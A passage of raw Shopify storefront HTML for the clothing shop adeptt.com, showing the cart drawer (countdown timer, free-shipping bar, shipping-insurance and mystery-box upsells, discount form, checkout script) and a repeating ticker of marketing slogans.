      "https:\/\/www.pinterest.com\/adeptt0530\/",
      "https:\/\/www.instagram.com\/adeptt_official\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCXOC1JHR_fpUBxudupJf3QA",
      ""
    ],
    "url": "https:\/\/adeptt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-ca/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>⏳ Cart reserved for 
                <countdown-timer data-duration="240"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$250</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/en-ca/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_Ccn99w'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-insurance {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-insurance"
            data-toggle="true"
            data-id="48145949065552"
            data-product-id="9007176483152"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//adeptt.com/cdn/shop/files/shippinginsurance_57b548ab-2e1c-49d8-9893-0069b1919834.png?v=1708971420&width=500"
                      alt="Shipping Insurance"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Insurance
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$13.66</span>
                      <span class='compare-price hidden'>$13.66</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Ccn99w-0"><form method="post" action="/en-ca/cart/add" id="cart-drawerupsellproduct_upsells_Ccn99w1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48145949065552">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9007176483152" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-adeptt-mystery-box {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="adeptt-mystery-box"
            data-toggle="true"
            data-id="48155908047184"
            data-product-id="9011620184400"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//adeptt.com/cdn/shop/files/mystery.webp?v=1709279650&width=500"
                      alt="ADEPTT Mystery Box (~$80)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      ADEPTT Mystery Box (~$80)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$54.92</span>
                      <span class='compare-price hidden'>$54.92</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    HMM.. WHAT IT COULD BE?
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Ccn99w-1"><form method="post" action="/en-ca/cart/add" id="cart-drawerupsellproduct_upsells_Ccn99w2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48155908047184">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9011620184400" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25356156567888__horizontal_ticker_86EMAF" class="shopify-section"><style data-shopify>.section-template--25356156567888__horizontal_ticker_86EMAF-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF .horizontal-ticker__container {
    animation: mobileHorTickertemplate--25356156567888__horizontal_ticker_86EMAF 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__horizontal_ticker_86EMAF-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--25356156567888__horizontal_ticker_86EMAF;
    }
    
    .horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF.color-custom {
    --color-background: 217, 68, 68;
    --gradient-background: #d94444;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickertemplate--25356156567888__horizontal_ticker_86EMAF {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--25356156567888__horizontal_ticker_86EMAF {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF color-custom gradient content-for-grouping section-template--25356156567888__horizontal_ticker_86EMAF-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      




  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          

          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
